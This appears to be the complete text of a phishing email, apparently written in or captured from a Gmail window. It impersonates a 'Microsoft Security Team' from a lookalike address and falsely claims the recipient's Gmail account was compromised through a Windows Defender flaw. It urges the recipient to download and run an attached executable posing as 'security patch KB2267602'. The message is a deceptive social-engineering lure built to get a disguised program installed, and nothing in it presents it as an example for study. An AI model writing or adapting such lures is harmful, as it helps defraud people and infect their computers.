 Windows 10 Security Update ALERT
jeffsmith52193@gmail.com
Windows 10 Security Update ALERT
Gmail Account
Security Alert
The Microsoft Security team would like to inform you that someone has accessed and
compromised your Gmail account jeff*****519**@gmail.com. This is due to a recent security
flaw in the latest version of Windows Defender Antivirus.
If you haven't already secured your Gmail account, we can support you.
For the security and protection of your Gmail account and Windows 10 64-bit system, we urge
you to download and run the attached file below. This file contains the Windows Defender
Antivirus v1.351.277.0 security patch KB2267602. Changes will be applied immediately.
Windows-10-x64-Security-Patch-KB2267602.exe
Learn how to make your account more secure.
Thank you,
Microsoft Security Team
Sans Serif
Send
Microsoft Security Team
micros0ft.s3curity.team@gmail.com
Manage your Google Account